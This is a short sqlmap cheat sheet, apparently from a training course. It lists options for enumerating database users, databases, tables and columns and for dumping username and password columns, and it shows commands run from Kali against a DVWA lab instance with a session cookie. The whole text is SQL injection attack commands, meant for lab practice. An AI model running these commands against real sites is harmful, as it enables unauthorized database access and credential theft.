 --users
--current-user
--dbs
--current-db
-D "database_name" --tables
-D "database_name" -T "table_name" --columns
--dump-all
--dump-all --exclude-sysdbs
-D "database_name" -T  "table_name" -C "username, password" --dump
root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -
-cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low; \
showhints=1;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch --users
root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -
-cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low;showhints=1; \
acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch --current-db
root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -
-cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low;showhints=1; \
acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -D "dvwa" --tables
root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -
-cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low;showhints=1; \
acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -D "dvwa" -T
"users" --columns
千锋云计算杨哥团队